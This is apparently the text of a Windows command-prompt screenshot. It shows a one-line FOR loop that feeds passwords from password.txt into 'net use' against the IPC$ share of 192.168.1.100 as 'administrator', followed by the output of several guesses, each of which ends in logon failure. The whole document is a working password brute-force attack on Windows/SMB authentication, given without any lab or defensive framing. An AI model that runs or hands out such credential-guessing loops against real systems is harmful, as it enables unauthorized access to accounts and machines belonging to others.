 C:\WINDOWS\system32\cmd.exe
C:\>For /f "tokens=1" %a in (password.txt) do net use * \\192.168.1.100\IPC$ /us
er:"administrator" %a
C:\>net use * \\192.168.1.100\IPC$ /user:"administrator" 123
System error 1326 has occurred.
Logon failure: unknown user name or bad password.
C:\>net use * \\192.168.1.100\IPC$ /user:"administrator" 123456
System error 1326 has occurred.
Logon failure: unknown user name or bad password.
C:\>net use * \\192.168.1.100\IPC$ /user:"administrator" 1234567
System error 1326 has occurred.
Logon failure: unknown user name or bad password.
C:\>net use * \\192.168.1.100\IPC$ /user:"administrator" abc
System error 1326 has occurred.
Logon failure: unknown user name or bad password.
C:\>net use * \\192.168.1.100\IPC$ /user:"administrator" password
System error 1326 has occurred.
Logon failure: unknown user name or bad password.
C:\>net use * \\192.168.1.100\IPC$ /user:"administrator" phamminhthuan
System error 1326 has occurred.
Logon failure: unknown user name or bad password.